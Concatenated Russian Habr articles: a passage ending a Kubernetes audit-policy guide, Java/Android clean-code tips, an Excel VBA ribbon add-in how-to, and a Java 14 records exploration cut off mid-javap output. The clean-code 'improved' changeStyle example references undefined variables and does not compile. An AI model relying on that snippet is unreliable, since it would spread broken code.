При включении аудита важно помнить, что **на kube-apiserver повышается нагрузка**. В частности, увеличивается потребление памяти для хранения контекста запросов. Запись в лог начинается только после отправки заголовка ответа. Также нагрузка зависит от конфигурации политики аудита.
### Примеры политик
Разберём структуру файлов policy на примерах.
Вот простой файл `policy`, чтобы логировать всё на уровне `Metadata`:
```
apiVersion: audit.k8s.io/v1
kind: Policy
rules:
- level: Metadata
```
В policy можно указывать перечень пользователей (`Users` и `ServiceAccounts`) и групп пользователей. Например, вот так мы будем проигнорировать системных пользователей, но логировать всё остальное на уровне `Request`:
```
apiVersion: audit.k8s.io/v1
kind: Policy
rules:
- level: None
userGroups:
- "system:serviceaccounts"
- "system:nodes"
users:
- "system:anonymous"
- "system:apiserver"
- "system:kube-controller-manager"
- "system:kube-scheduler"
- level: Request
```
Также есть возможность описывать целевые:
* пространства имен (`namespaces`);
* глаголы (*verbs*: `get`, `update`, `delete` и прочие);
* ресурсы (*resources*, а именно: `pod`, `configmaps` и т.п.) и группы ресурсов (`apiGroups`).
**Обратите внимание!** Ресурсы и группы ресурсов (группы API, т.е. apiGroups), а также их версии, установленные в кластере, можно получить при помощи команд:
```
kubectl api-resources
kubectl api-versions
```
Следующий audit policy приведён в качестве демонстрации лучших практик в [документации Alibaba Cloud](https://www.alibabacloud.com/help/doc-detail/91406.htm):
```
apiVersion: audit.k8s.io/v1beta1
kind: Policy
# Не логировать стадию RequestReceived
omitStages:
- "RequestReceived"
rules:
# Не логировать события, считающиеся малозначительными и не опасными:
- level: None
users: ["system:kube-proxy"]
verbs: ["watch"]
resources:
- group: "" # это api group с пустым именем, к которому относятся
# базовые ресурсы Kubernetes, называемые “core”
resources: ["endpoints", "services"]
- level: None
users: ["system:unsecured"]
namespaces: ["kube-system"]
verbs: ["get"]
resources:
- group: "" # core
resources: ["configmaps"]
- level: None
users: ["kubelet"]
verbs: ["get"]
resources:
- group: "" # core
resources: ["nodes"]
- level: None
userGroups: ["system:nodes"]
verbs: ["get"]
resources:
- group: "" # core
resources: ["nodes"]
- level: None
users:
- system:kube-controller-manager
- system:kube-scheduler
- system:serviceaccount:kube-system:endpoint-controller
verbs: ["get", "update"]
namespaces: ["kube-system"]
resources:
- group: "" # core
resources: ["endpoints"]
- level: None
users: ["system:apiserver"]
verbs: ["get"]
resources:
- group: "" # core
resources: ["namespaces"]
# Не логировать обращения к read-only URLs:
- level: None
nonResourceURLs:
- /healthz*
- /version
- /swagger*
# Не логировать сообщения, относящиеся к типу ресурсов “события”:
- level: None
resources:
- group: "" # core
resources: ["events"]
# Ресурсы типа Secret, ConfigMap и TokenReview могут содержать секретные данные,
# поэтому логируем только метаданные связанных с ними запросов
- level: Metadata
resources:
- group: "" # core
resources: ["secrets", "configmaps"]
- group: authentication.k8s.io
resources: ["tokenreviews"]
# Действия типа get, list и watch могут быть ресурсоёмкими; не логируем их
- level: Request
verbs: ["get", "list", "watch"]
resources:
- group: "" # core
- group: "admissionregistration.k8s.io"
- group: "apps"
- group: "authentication.k8s.io"
- group: "authorization.k8s.io"
- group: "autoscaling"
- group: "batch"
- group: "certificates.k8s.io"
- group: "extensions"
- group: "networking.k8s.io"
- group: "policy"
- group: "rbac.authorization.k8s.io"
- group: "settings.k8s.io"
- group: "storage.k8s.io"
# Уровень логирования по умолчанию для стандартных ресурсов API
- level: RequestResponse
resources:
- group: "" # core
- group: "admissionregistration.k8s.io"
- group: "apps"
- group: "authentication.k8s.io"
- group: "authorization.k8s.io"
- group: "autoscaling"
- group: "batch"
- group: "certificates.k8s.io"
- group: "extensions"
- group: "networking.k8s.io"
- group: "policy"
- group: "rbac.authorization.k8s.io"
- group: "settings.k8s.io"
- group: "storage.k8s.io"
# Уровень логирования по умолчанию для всех остальных запросов
- level: Metadata
```
Другой хороший пример audit policy — [профиль, используемый в GCE](https://github.com/kubernetes/kubernetes/blob/0ef45b4fcf7697ea94b96d1a2fe1d9bffb692f3a/cluster/gce/gci/configure-helper.sh#L722-L862).
Для оперативного реагирования на события аудита есть возможность **описать webhook**. Этот вопрос раскрыт в [официальной документации](https://kubernetes.io/docs/tasks/debug-application-cluster/audit/#webhook-backend), оставлю его за рамками данной статьи.
Итоги
-----
В статье дан обзор механизмов базового обеспечения безопасности в кластерах Kubernetes, позволяющих создавать персонифицированные учетные записи пользователям, разделять их права, а также регистрировать их действия. Надеюсь, он пригодится тем, кто столкнулся с такими вопросами в теории или уже на практике. Рекомендую также ознакомиться со списком других материалов по теме безопасности в Kubernetes, что приведен в «P.S.», — возможно, среди них вы найдёте нужные подробности по актуальным для вас проблемам.
P.S.
----
Читайте также в нашем блоге:
* «[33+ инструмента для безопасности Kubernetes](https://habr.com/ru/company/flant/blog/465141/)»;
* «[Введение в сетевые политики Kubernetes для специалистов по безопасности](https://habr.com/ru/company/flant/blog/443190/)»;
* «[Понимаем RBAC в Kubernetes](https://habr.com/ru/company/flant/blog/422801/)»;
* «[9 лучших практик по обеспечению безопасности в Kubernetes](https://habr.com/ru/company/flant/blog/436300/)»;
* «[11 способов (не) стать жертвой взлома в Kubernetes](https://habr.com/ru/company/flant/blog/417905/)».
|
https://habr.com/ru/post/468679/
| null |
ru
| null |
# Советы по чистому коду новичкам в Java/Android
Теме чистого кода на одном только habrahabr посвящено тысячи статей. Никогда бы не подумал, что захочу написать свою. Но после проведения компанией курсов для желающих связать карьеру с разработкой ПО, в частности разрабатывать под Android, мое мнение поменялось.
За основу статьи взяты советы из классики “Роберт К. Мартин: Чистый код”. Отобрал из них те, которые наиболее часто встречались в виде проблем у студентов. Приведенные советы написаны с учетом моего опыта разработки коммерческих Android приложений. Поэтому не ко всем Android-проектам приведенные ниже советы подойдут, я уже не говорю про другие системы.
Советы в основном приводил с примерами кода как НЕ НУЖНО делать. Как ни странно, у большинства студентов были одни и те же ошибки. Все примеры кода были придуманы, любые совпадения с реально существующим кодом случайны.
Общие советы
------------
**1. Код должен быть легко читаемым, понятным и очевидным**
Программисты большую часть времени тратят на чтение и анализ написанного кода, а не на написание нового. Важно чтобы Ваш код был легко читаемым, понятным и с прогнозируемым поведением. Это позволит коллегам и Вам по прошествии времени затратить минимальное время на понимание того, что делает каждый кусок кода. Понятный код с прогнозируемым поведением позволит уменьшить вероятность ошибки при внесении изменений не автором кода.
**2. При написании кода нужно придерживаться [Java Code Conventions](http://www.oracle.com/technetwork/java/codeconventions-150003.pdf) либо других спецификаций, принятых на проекте командой**
Спецификацию можно сравнить с правилами оформления текста книги. Думаю, немногие захотят читать книгу, где каждый абзац отличается шрифтом, размером и цветом текста. Так и с кодом, куда легче читать оформленный в едином стиле код.
Наименование
------------
**1. Имена классов, функций, переменных и параметров должны передавать закладываемый в них смысл.**
Довольно очевидный совет, но не всегда его придерживаются. Тут, в качестве примера, можно привести оглавление книги: если все главы названы просто "Главами", то понять в чем суть нельзя. Наименования классов, функций должны сообщать об их предназначении без погружения в детали реализации.
Наименования классов `MyActivity, CustomView, MyAdapter` говорит только об одном, что это не часть Android SDK и все. `SecondActivity` говорит, что это не часть Android SDK и о наличии в проекте еще одного Activity, но не факт =)
Правильно именовать классы: `MainActivity, FoodsActivity, FoodCartActivity, PhoneInputView`. `MainActivity` — очевидно, что основной разводящий экран приложения. `FoodsActivity` — экран с перечнем продуктов. `PhoneInputView` — компонент ввода номера телефона.
Следующие названия переменных бесполезны и нарушают правила наименования:
```
private TextView m_textview_1;
private TextView m_textview_2;
private TextView m_textview_3;
```
как и параметры конструктора:
```
public Policy(int imgId,int imgId2)
```
**2. Название публичного класса и файла должно совпадать.**
Есть следующий класс
```
public class ProductsActivity extends AppCompatActivity { ... }
```
Название файла при этом оказывается “products\_Activity.java”.
Это не правильно. Название публичного класса и java-файла должны совпадать.
**3. В наименованиях нужно использовать только буквы латинского алфавита, никаких цифр, символов подчеркивания и дефисов. Исключения составляют наименования из стандартов (ГОСТ, ISO), символы подчеркивания для разделения слов в наименованиях констант.**
Примеры выше: `m_textview_1`. Часто вместо `lastName` пишут `userName2`, что не правильно.
**4. Не нужно использовать строчные “L” и “O” в качестве имен локальных переменных, т.к. их трудно отличить от “1” и “0”.**
Надуманный пример, но что-то подобное я встречал в своей практике
```
private void s(int a[]) {
for (int l = 0; l < a.length; l++) {
for (int O = a.length - 1; O > l; O--) {
if (a[O - 1] > a[O]) {
int o = a[0 - 1];
a[O - 1] = a[O];
a[O] = o;
}
}
}
}
```
В этой функции пузырьковой сортировки есть одна ошибка, сможете за секунды ее найти=)?
Такой код труден для чтения и при написании легко сделать ошибку, которую можно очень долго искать.
**5. Не нужно указывать тип в суффиксе имен.**
Вместо `accountList` нужно писать просто `accounts`. Это позволит в любое время изменить тип переменной без переименования самой переменной.
А еще ужаснее выглядит `nameString, ageFloat`.
Исключение составляют наследники классов Android SDK: Activity, Fragment, View, Uri и т.д. По названию [NewsSynsService](https://developer.android.com/guide/components/services.html) сразу понятно, что класс является "сервисом" и ответственен за синхронизацию новостей. Использование суффикса `view` в `nameView, photoView` позволяет легко отличить переменные, относящиеся к верстки, от остальных. Имена view обычно начинают с существительного. Но имена кнопок лучше начинать с глагола: buyButton
**6. Имена могут и должны содержать термины из математики, названия алгоритмов, паттернов проектирования и т.д.**
Увидев имя `BitmapFactory`, не автор кода сразу поймет смысл этого класса.
**7. Не нужно указывать никакие префиксы при именовании.**
Вместо `m_user, mUser` просто пишется `user`. Указывать префикс **s** для статических полей в современных IDE излишне.
Исходники Android SDK не являются здесь показателем в силу давности создания первых версий и наследования кодовой базы до наших дней.
```
public static final String s_default_name = "name";
```
**s\_** ни к чему в начале названия статического поля. К тому же название констант должно писаться прописными буквами:
```
public static final String DEFAULT_NAME = "name";
```
**8. В наименование классов нужно использовать существительные.**
Классы это как объекты реального мира. Поэтому нужно использовать существительные для их названия: `AccountsFragment, User, Car, CarModel`.
Не нужно называть классы `Manager, Processor, Data, Info`, т.к. они имеют слишком общее значение. Лучше название класса длиной в два-четыре слова, чем просто `Data`.
**9. Названия классов должны начинаться с прописной буквы.**
Слова НЕ должны отделяться символом подчеркивания. Нужно следовать нотации CamelCase: `GoodsFragment, BaseFragment`
**10. Используйте одно слово для каждой концепции.**
Использование `fetch, retrieve, get` в одном классе сбивает с толку. Если класс назвали `Customer`, то имена переменных класса и параметров функций этого типа лучше называть `customer`, а не `user`.
Функции
-------
**1. Функция должна выполнять только одну “операцию”. Она должна выполнять ее хорошо. И ничего другого она делать не должна.**
Под “операцией” следует понимать не одну математическую операцию или вызов другой функции, а действия на одном уровне абстракции. Чтобы определить, что функция выполняет более одной операции, следует попробовать извлечь из нее другую функцию. Если извлечение функции не дает ничего кроме простой перестановки кода, то значит разбивать дальше функцию не имеет смысла
К примеру есть функция `setProducts` класса `ProductsAdapter`:
```
public class ProductsAdapter extends RecyclerView.Adapter {
public void setProducts(List newProducts) {
products.clear();
for (Product newProduct : newProducts) {
if (!TextUtils.isEmpty(newProduct.getName())) {
products.add(newProduct);
}
}
notifyDataSetChanged();
}
```
Внутри функции происходит три основных операции: 1) фильтрация `newProducts`, 2) очистка и вставка новых значений в `products`, 3) обновление адаптера `notifyDataSetChanged`.
Фильтрация элементов newProducts должна происходить в другом методе и даже в другом в класса (например в presenter-е). В `ProductsAdapter` должны прийти уже отфильтрованные данные.
Лучше переделать код следующим образом:
```
public void setProducts(List newProducts) {
products.clear();
products.addAll(newProducts);
notifyDataSetChanged();
}
```
Параметр `newProducts` содержит уже отфильтрованный список продуктов.
Можно еще строчки `java products.clear(); products.addAll(newProducts);`
вынести в отдельную функцию, но особого смысла я в этом не вижу. Лучше заменить `notifyDataSetChanged` на [DiffUtil](https://developer.android.com/reference/android/support/v7/util/DiffUtil.html), это позволит обновлять ячейки в списке эффективнее
**2. Размер функции должен быть 8-10 строк.**
Функция размером в 3 экрана это не функция, это \*\*\*\*\*. У меня тоже не всегда получается ограничить размер функции 8-10 строками кода, но нужно стремится к этому. Пример по понятным причинам приводить не буду.
Функции большого размера трудно читать, модифицировать и тестировать. Разбив большую функцию на малые, легче будет понять смысл основной функции, так как мелкие детали будут скрыты. Выделяя функции можно увидеть и избавиться от дублирования кода в основной функции.
**3. В теле функции все должно быть на одном уровне абстракции.**
```
private void showArticelErrorIfNeed(Article article) {
if (validateArticle(article)) {
String errorMessage = "Article " + article.getName() + " is incorrect";
showArticleError(errorMessage);
} else {
hideArticleError();
}
}
```
Вычисление значения локальной переменной `errorMessage` имеет более низкий уровень абстракции, чем остальной код внутри функции. Поэтому код `java "Article " + article.getName() + " is incorrect"` лучше вынести в отдельную функцию.
**4. Наименовании функции и передаваемых параметров должно сообщать о том, что делает функция**
Причиной выделения блока кода в отдельную функцию может являться желание в пояснении, что делает код. Для этого нужно дать подходящее название функции и параметрам функции.
```
public Product find(String a) { … }
```
Непонятно по какому полю будет происходить поиск, что передается на вход функции.
Лучше переделать в следующий вид:
```
@Nullable
public Product findProductById(@NonNull String id) { … }
```
Название функции говорит, что происходит поиск `Product` по полю `id`. На вход функция принимает не “null” значение. Если `Product` не найдется, то вернется “null”.
Роберт К. Мартин советует использовать параметры в качестве части названия функции:
```
public void add(Product product) { … }
```
Вызов функции может выглядеть так:
```
add(product);
```
На проектах я такой способ не встречал. Лучше данный способ не использовать и писать полностью название:
```
public void addProduct(Product product){ … }
```
**5. Имена функций должны начинаться с глагола. Лучше длинное имя, чем не содержательное короткое.**
```
public static void start(Context context) {...}
```
Название `start` не сообщает, что именно стартует функция. Только заглянув в тело становится понятно, что функция открывает Activity.
А должно быть понятно предназначение функции уже по названию.
```
public static Intent makeIntent(Context context) {...} // значительно лучше.
```
**6. Вместо передачи в аргументы функции флага (boolean) лучше разбить функцию на две функции**
Часто этот флаг является причиной увеличение размера функции при ветвлении логики выполнения в зависимости от значения флага. В таких случаях следует подумать о разбиении данной функции на две. Разное поведение функции в зависимости от переданного флага не всегда очевидно.
**7. Дублирующий код следует выносить в отдельную функцию.**
```
lightButton.setOnClickListener(new View.OnClickListener() {
@Override
public void onClick(View view) {
titleView.setTextAppearance(R.style.lightText);
descriptionView.setTextAppearance(R.style.lightText);
titleView.setBackgroundResource(R.color.lightBack);
descriptionView.setBackgroundResource(R.color.lightBack);
}
});
(... идет аналогичный код для других цветов)
greyButton.setOnClickListener(new View.OnClickListener() {
@Override
public void onClick(View view) {
titleView.setTextAppearance(R.style.greyText);
descriptionView.setTextAppearance(R.style.greyText);
titleView.setBackgroundResource(R.color.greyBack);
descriptionView.setBackgroundResource(R.color.greyBack);
}
});
```
Код внутри setOnClickListener отличается только стилем. Этот код стоит вынести в отдельный метод:
```
private void changeStyle(@StyleRes int textSyleResource, @ColorRes int backgroundColorResource) {
titleView.setTextAppearance(textSyleResource);
descriptionView.setTextAppearance(textSyleResource);
titleView.setBackgroundResource(colorResource);
descriptionView.setBackgroundResource(RcolorResource);
}
```
**8. Не передавайте и не возвращайте из функции “null” когда можно вернуть пустой объект.**
```
Вместо
public List findProductsByType(String type) {
if (TextUtils.isEmpty(type)) {
return null;
}
List result = new ArrayList<>();
for (Product product : products) {
if (product.getType().equals(type)) {
result.add(product);
}
}
return result;
}
Лучше написать:
@NonNull
public List findProductsByType(@NonNull String type) {
if (TextUtils.isEmpty(type)) {
return Collections.emptyList();
}
List result = new ArrayList<>();
for (Product product : products) {
if (product.getType().equals(type)) {
result.add(product);
}
}
return result;
}
```
Это позволит избежать ошибок NullPointerexception и не нужно будет в местах вызова писать проверки на null.
Kotlin поможет отучиться от вредной привычки передавать и возвращать null.)
Форматирование
--------------
**1. Код в классе должен читаться сверху-вниз как газетная статья в порядке убывания уровня абстракции. Вначале идут публичные функции, затем приватные.**
Основная идея совета в том, что при открытии файла программист начинает просматривать его сверху. Если вначале разместить все публичные функции, то легче будет понять основные операции с объектами класса, ответственность класса и где может использоваться. Данный совет подходит, когда проект строится на интерфейсах.
**2. Связанные концепции/функции следует размещать рядом, чтобы не было необходимости постоянно перемещаться по файлу вверх-вниз. Если одна функция вызывает другую, то вызываемая функция должна располагаться под вызывающей функцией (если это возможно) и разделяться пустой строкой.**
Данный совет может противоречить предыдущему. Выбрав приоритетный совет для команды, стоит придерживаться его на всем проекте.
**3. Каждая последовательная группа строк кода должна представлять одну законченную мысль. Мысли отделяются друг от друга в коде с помощью пустых строк, только слишком злоупотреблять пустыми строчками не стоит**
Связанная группа строк это как абзацы в статье. Для разделения абзацев используется красная строка или пустая строка. Так и в коде следует разделять разные по смыслу группы строк, используя пустые строки.
**4. Переменные экземпляра класса, статические константы должны быть все в начале класса в одном месте.**
В начале класса объявляются публичные константы, затем приватные константы и после них идут приватные переменные.
Правильное объявление:
```
public class ImagePickerActivity extends AppCompatActivity {
public final static String KEY_CODE_HEX_COLOR = "hex_color";
public final static String KEY_CODE_PICKED_IMAGE = "picked_image";
private final static int REQUEST_CODE_GET_IMAGE = 2;
private final int REQUEST_CODE_HEX_COLOR = 1;
private Uri imageUri;
@Override
protected void onCreate(Bundle savedInstanceState) {
```
**5. Используйте пробелы для повышения читаемости кода**
* в математических операциях для отделения символа операции от операндов: `int x = a + b;`
* отделения параметров функций: `private Article createNewArticle(String title, String description)`
* передаваемых параметров функции: `createNewArticle(title, description)`
**6. "Магические цифры, строки" должны быть вынесены в константы !!!**
Пожалуй, самый популярный совет, но все равно продолжают его нарушать.
```
StringBuilder builder= new StringBuilder();
for (int i = days; i > 0; i /= 10) {
builder.insert(0, i % 10);
}
```
Лишь прочитав постановку задачи я понял, для чего в коде использовалось число “10”. Лучше это число вынести в константу и дать осмысленное имя.
Строки тоже стоит выносить в константы, особенно если используются в более чем одном месте.
Классы
------
**1. Класс должен иметь одну “ответственность”, одну причину для изменения.**
К примеру, наследники класса RecyclerView.Adapter должны отвечать за создание и связывание View с данным. В нем не должен находится код сортировки/фильтрации списка элементов.
Часто в файл с Activity добавляют класс RecyclerView.Adapter, что является не правильным.
**2. Не нужны пустые методы или просто вызывающий метод из родительского класса**
```
@Override
protected void onStart() {
super.onStart();
}
```
**3. Если переопределяете какой-то метод без вызова метода родительского, то проверьте, что так можно делать.**
Загляните в исходники родительских классов, документации. Переопределяемые методы жизненного цикла Activity, Fragment, View должны обязательно должны вызывать методы родительского класса.
Есть аннотация `@CallSuper`, предупреждающая о необходимости вызывать родительский метод при переопределении.
Советы о разном
---------------
**1. Используйте средства Android Studio для улучшение качества Вашего кода.**
Если она подчеркивает или выделяет код, значит что-то может быть не так. В Android Studio есть средства Rearrange, Reformat, Extract Method, Inline Method, анализаторы кода, [горячие клавиши](https://github.com/nisrulz/android-tips-tricks) и т.д.
**2. Не нужно комментировать каждый метод, код должен быть самодокументированным.**
Следует отметить, что комментарии должны пояснять намерения и причины, а не поведение кода. Создавая комментарий, необходимо брать на себя ответственность о поддержании комментария в актуальном состоянии.
**3. Строки, цвета, размеры должны быть в ресурсах (xml)**
Не нужно писать:
```
private static final String GREEN_BLUE = "#33c89b";
или String.valueOf("Осталось " + days + " дней")
```
Исключения составляют файлы из папок test, mock. Такие файлы не должны попадать в релизную версию
**4. Не нужно передавать context в RecyclerView.Adapter. context можно получить из любой view. Элемент по клику в RecyclerView.Adapter должен меняться через notifyItemChanged, а не непосредственным изменением вьюшек в методе обработки нажатия**
```
holder.itemView.setOnClickListener(new View.OnClickListener() {
@Override
public void onClick(View view) {
item.buyNow();
bindViewHolder(holder, position);
}
});
```
В методе `onClick` непосредственно происходит вызов `bindViewHolder`, что НЕ правильно.
**5. В RecyclerView.ViewHolder вместо определения позиции объекта в списке нужно вызывать getAdapterPosition, а не передавать position из метода onBindViewHolder**
Правильно писать:
```
private static class ItemHolder extends RecyclerView.ViewHolder {
public ItemHolder(View itemView) {
super(itemView);
itemView.setOnClickListener(view -> {
int position = getAdapterPosition();
...
});
}
}
```
Либо можно вместо позиции передавать ссылку на исходный объект с данными
```
itemView.setOnClickListener((v) -> {
productClickListener.onProductClick(product);
});
```
**6. Используйте [Quantity Strings (Plurals)](https://developer.android.com/guide/topics/resources/string-resource.html#Plurals) для множественного числа. Вместо написания в коде логики по подбору правильного окончания слов.**
**7. Не сохраняйте большие данные Bitmap в bundle. Размер bundle ограничен**
**8. Если прописать “id” в xml, то Android сам восстановит состояние стандартных View при повороте.**
|
https://habr.com/ru/post/344470/
| null |
ru
| null |
# Excel VBA — создаем свою панель инструментов
Если перед вам стоит задача по автоматизации чего-нибудь в excel, то забудьте про макросы, расположенные непосредственно в книге, создавайте панель инструментов (ribbon), которая
1. не зависит от конкретного файла
2. располагается в основной панели инструментов
3. дает кастомизируемый UI

Для того что бы создать такую панель вам потребуется
1) файл excel с расширением xlam, расположенный в %userprofile%\appdata\roaming\microsoft\addins
2) [редактор xml ресурса (для разметки кнопок)](https://github.com/fernandreu/office-ribbonx-editor/releases/tag/v1.6)

3) определить кнопки по примеру
```
button id="b_MemberSelect" label="Member Select" onAction="p_MemberSelect" imageMso="ReturnToTaskList" size="large"
```
где p\_MemberSelect это процедура VBA
4) в иницилазации процедуры (в файле xlam) нужно передавать предопределенные параметры
Sub p\_MemberSelect(ByVal vIRibbonControl As IRibbonControl)
Но у данного решения есть одно ограничение — нет возможности создавать формы, встроенные в панели Excel, например:
Этот пример из проекта [In2Sql (плагин для Excel, который визуализирует объекты SQL)](https://sourceforge.net/projects/in2sql/). В этом плагине код создан с помощью c# и библиотек VSTO.
|
https://habr.com/ru/post/510186/
| null |
ru
| null |
# Исследуем записи в Java 14
[В прошлый раз](https://habr.com/ru/post/477654/) мы тестировали улучшенный оператор `instanceof`, который появится в грядущей, [14-й версии](https://openjdk.java.net/projects/jdk/14/) Java (выйдет в марте 2020). Сегодня я хотел бы исследовать в деталях вторую синтаксическую возможность, которая также появится в Java 14: записи (records).
У записей есть [свой JEP](https://openjdk.java.net/jeps/359), однако он не сильно блещет подробностями, поэтому многое придётся пробовать и проверять самим. Да, можно конечно, открыть [спецификацию](http://cr.openjdk.java.net/~gbierman/jep359/jep359-20191125/specs/records-jls.html#jls-8.10) Java SE, но, мне кажется, гораздо интереснее самим начать писать код и смотреть на поведение компилятора в тех или иных ситуациях. Так что заваривайте чаёк и располагайтесь поудобнее. Поехали.
В отличие от прошлого раза, когда мне пришлось собирать специальную ветку JDK для тестирования `instanceof`, сейчас всё это уже присутствует в главной ветке и доступно в [ранней сборке JDK 14](http://jdk.java.net/14/), которую я и скачал.
Для начала реализуем классический пример с `Point` и скомпилируем его:
```
record Point(float x, float y) {
}
```
```
> javac --enable-preview --release 14 Point.java
Note: Point.java uses preview language features.
Note: Recompile with -Xlint:preview for details.
```
`javac` успешно скомпилировал файл `Point.class`. Давайте его дизассемблируем и посмотрим, что нам там нагенерировал компилятор:
```
> javap -private Point.class
Compiled from "Point.java"
final class Point extends java.lang.Record {
private final float x;
private final float y;
public Point(float, float);
public java.lang.String toString();
public final int hashCode();
public final boolean equals(java.lang.Object);
public float x();
public float y();
}
```
Ага, компилятор создал следующее:
* Финальный класс, отнаследованный от [java.lang.Record](https://download.java.net/java/early_access/jdk14/docs/api/java.base/java/lang/Record.html) (по аналогии с `enum`, которые наследуются от `java.lang.Enum`).
* Приватные финальные поля `x` и `y`.
* Публичный конструктор, совпадающий с сигнатурой самой записи. Такой конструктор называется *каноническим*.
* Реализации `toString()`, `hashCode()` и `equals()`. Интересно, что `hashCode()` и `equals()` являются `final`, а `toString()` — нет. Это вряд ли на что-то может повлиять, так как сам класс `final`, но кто-нибудь знает, зачем так сделали? (Я нет)
* Методы чтения полей.
С конструктором и методами чтения всё понятно, но интересно, как именно реализованы `toString()`, `hashCode()` и `equals()`? Давайте посмотрим. Для этого запустим `javap` с флагом `-verbose`:
**Длинный вывод дизассемблера**
```
> javap -private -verbose Point.class
Classfile Point.class
Last modified 29 дек. 2019 г.; size 1157 bytes
SHA-256 checksum 24fe5489a6a01a7232f45bd7739a961c30d7f6e24400a3e3df2ec026cc94c0eb
Compiled from "Point.java"
final class Point extends java.lang.Record
minor version: 65535
major version: 58
flags: (0x0030) ACC_FINAL, ACC_SUPER
this_class: #8 // Point
super_class: #2 // java/lang/Record
interfaces: 0, fields: 2, methods: 6, attributes: 4
Constant pool:
#1 = Methodref #2.#3 // java/lang/Record."":()V
#2 = Class #4 // java/lang/Record
#3 = NameAndType #5:#6 // "":()V
#4 = Utf8 java/lang/Record
#5 = Utf8
#6 = Utf8 ()V
#7 = Fieldref #8.#9 // Point.x:F
#8 = Class #10 // Point
#9 = NameAndType #11:#12 // x:F
#10 = Utf8 Point
#11 = Utf8 x
#12 = Utf8 F
#13 = Fieldref #8.#14 // Point.y:F
#14 = NameAndType #15:#12 // y:F
#15 = Utf8 y
#16 = Fieldref #8.#9 // Point.x:F
#17 = Fieldref #8.#14 // Point.y:F
#18 = InvokeDynamic #0:#19 // #0:toString:(LPoint;)Ljava/lang/String;
#19 = NameAndType #20:#21 // toString:(LPoint;)Ljava/lang/String;
#20 = Utf8 toString
#21 = Utf8 (LPoint;)Ljava/lang/String;
#22 = InvokeDynamic #0:#23 // #0:hashCode:(LPoint;)I
#23 = NameAndType #24:#25 // hashCode:(LPoint;)I
#24 = Utf8 hashCode
#25 = Utf8 (LPoint;)I
#26 = InvokeDynamic #0:#27 // #0:equals:(LPoint;Ljava/lang/Object;)Z
#27 = NameAndType #28:#29 // equals:(LPoint;Ljava/lang/Object;)Z
#28 = Utf8 equals
#29 = Utf8 (LPoint;Ljava/lang/Object;)Z
#30 = Utf8 (FF)V
#31 = Utf8 Code
#32 = Utf8 LineNumberTable
#33 = Utf8 MethodParameters
#34 = Utf8 ()Ljava/lang/String;
#35 = Utf8 ()I
#36 = Utf8 (Ljava/lang/Object;)Z
#37 = Utf8 ()F
#38 = Utf8 SourceFile
#39 = Utf8 Point.java
#40 = Utf8 Record
#41 = Utf8 BootstrapMethods
#42 = MethodHandle 6:#43 // REF\_invokeStatic java/lang/runtime/ObjectMethods.bootstrap:(Ljava/lang/invoke/MethodHandles$Lookup;Ljava/lang/String;Ljava/lang/invoke/TypeDescriptor;Ljava/lang/Class;Ljava/lang/String;[Ljava/lang/invoke/MethodHandle;)Ljava/lang/Object;
#43 = Methodref #44.#45 // java/lang/runtime/ObjectMethods.bootstrap:(Ljava/lang/invoke/MethodHandles$Lookup;Ljava/lang/String;Ljava/lang/invoke/TypeDescriptor;Ljava/lang/Class;Ljava/lang/String;[Ljava/lang/invoke/MethodHandle;)Ljava/lang/Object;
#44 = Class #46 // java/lang/runtime/ObjectMethods
#45 = NameAndType #47:#48 // bootstrap:(Ljava/lang/invoke/MethodHandles$Lookup;Ljava/lang/String;Ljava/lang/invoke/TypeDescriptor;Ljava/lang/Class;Ljava/lang/String;[Ljava/lang/invoke/MethodHandle;)Ljava/lang/Object;
#46 = Utf8 java/lang/runtime/ObjectMethods
#47 = Utf8 bootstrap
#48 = Utf8 (Ljava/lang/invoke/MethodHandles$Lookup;Ljava/lang/String;Ljava/lang/invoke/TypeDescriptor;Ljava/lang/Class;Ljava/lang/String;[Ljava/lang/invoke/MethodHandle;)Ljava/lang/Object;
#49 = String #50 // x;y
#50 = Utf8 x;y
#51 = MethodHandle 1:#7 // REF\_getField Point.x:F
#52 = MethodHandle 1:#13 // REF\_getField Point.y:F
#53 = Utf8 InnerClasses
#54 = Class #55 // java/lang/invoke/MethodHandles$Lookup
#55 = Utf8 java/lang/invoke/MethodHandles$Lookup
#56 = Class #57 // java/lang/invoke/MethodHandles
#57 = Utf8 java/lang/invoke/MethodHandles
#58 = Utf8 Lookup
{
private final float x;
descriptor: F
flags: (0x0012) ACC\_PRIVATE, ACC\_FINAL
private final float y;
descriptor: F
flags: (0x0012) ACC\_PRIVATE, ACC\_FINAL
public Point(float, float);
descriptor: (FF)V
flags: (0x0001) ACC\_PUBLIC
Code:
stack=2, locals=3, args\_size=3
0: aload\_0
1: invokespecial #1 // Method java/lang/Record."":()V
4: aload\_0
5: fload\_1
6: putfield #7 // Field x:F
9: aload\_0
10: fload\_2
11: putfield #13 // Field y:F
14: return
LineNumberTable:
line 1: 0
MethodParameters:
Name Flags
x
y
public java.lang.String toString();
descriptor: ()Ljava/lang/String;
flags: (0x0001) ACC\_PUBLIC
Code:
stack=1, locals=1, args\_size=1
0: aload\_0
1: invokedynamic #18, 0 // InvokeDynamic #0:toString:(LPoint;)Ljava/lang/String;
6: areturn
LineNumberTable:
line 1: 0
public final int hashCode();
descriptor: ()I
flags: (0x0011) ACC\_PUBLIC, ACC\_FINAL
Code:
stack=1, locals=1, args\_size=1
0: aload\_0
1: invokedynamic #22, 0 // InvokeDynamic #0:hashCode:(LPoint;)I
6: ireturn
LineNumberTable:
line 1: 0
public final boolean equals(java.lang.Object);
descriptor: (Ljava/lang/Object;)Z
flags: (0x0011) ACC\_PUBLIC, ACC\_FINAL
Code:
stack=2, locals=2, args\_size=2
0: aload\_0
1: aload\_1
2: invokedynamic #26, 0 // InvokeDynamic #0:equals:(LPoint;Ljava/lang/Object;)Z
7: ireturn
LineNumberTable:
line 1: 0
public float x();
descriptor: ()F
flags: (0x0001) ACC\_PUBLIC
Code:
stack=1, locals=1, args\_size=1
0: aload\_0
1: getfield #16 // Field x:F
4: freturn
LineNumberTable:
line 1: 0
public float y();
descriptor: ()F
flags: (0x0001) ACC\_PUBLIC
Code:
stack=1, locals=1, args\_size=1
0: aload\_0
1: getfield #17 // Field y:F
4: freturn
LineNumberTable:
line 1: 0
}
SourceFile: "Point.java"
Record:
float x;
descriptor: F
float y;
descriptor: F
BootstrapMethods:
0: #42 REF\_invokeStatic java/lang/runtime/ObjectMethods.bootstrap:(Ljava/lang/invoke/MethodHandles$Lookup;Ljava/lang/String;Ljava/lang/invoke/TypeDescriptor;Ljava/lang/Class;Ljava/lang/String;[Ljava/lang/invoke/MethodHandle;)Ljava/lang/Object;
Method arguments:
#8 Point
#49 x;y
